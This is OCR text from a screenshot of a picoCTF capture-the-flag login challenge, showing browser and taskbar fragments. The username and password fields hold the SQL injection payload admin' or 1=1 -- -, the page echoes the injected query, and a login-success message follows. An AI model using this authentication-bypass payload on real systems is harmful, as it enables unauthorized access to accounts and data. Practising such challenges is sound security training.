 SJR
saturn.picoctf.net:52776/login.p
Not secure
saturn.picoctf.net:52776/login.php
O
username: admin' or 1=1 -- -
password: admin' or 1=1 -- -
SQL query: SELECT * FROM users WHERE name='admin' or 1=1 -- -' AND password='admin' or 1=1 -- -'
Logged in! But can you see the flag, it is in plainsight.
Screenshots
Lalit Kumar Verm...
O
saturn.picoctf.net:...
ENG
22:24
16.02.2025